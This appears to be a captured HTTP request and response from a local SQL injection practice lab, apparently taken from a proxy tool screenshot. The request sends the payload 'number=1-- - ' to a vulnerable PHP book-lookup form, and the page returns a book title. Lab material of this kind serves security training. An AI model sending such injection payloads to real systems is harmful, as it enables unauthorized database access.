 Request
Raw Params Headers Hex
POST /srv/sql3.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/srv/sql3.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: http://127.0.0.1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
number=1-- - &submit=Submit
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 28 Apr 2021 09:54:01 GMT
Server: Apache/2.4.46 (Unix) OpenSSL/1.1.1j PHP/8.0.3 mod_perl/2.0.11 Perl/v5.32.1
X-Powered-By: PHP/8.0.3
Content-Length: 569
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>SQL Injection</title>
</head>
<body>
<div align="center">
<form action="" method="post" >
<p>Give me book's number and I give you book's name in my
library.</p>
Book's number : <input type="text" name="number">
<input type="submit" name="submit" value="Submit">
<!--<p>Im learning something, I think?
I will sanitize query this time!!
//I'm the best web developer.
//number is too dangerous. I have to do something.</p>
-->
</form>
</div>
<hr>SILMARILLION ----> J.R.R TOLKIEN
</body>
</html>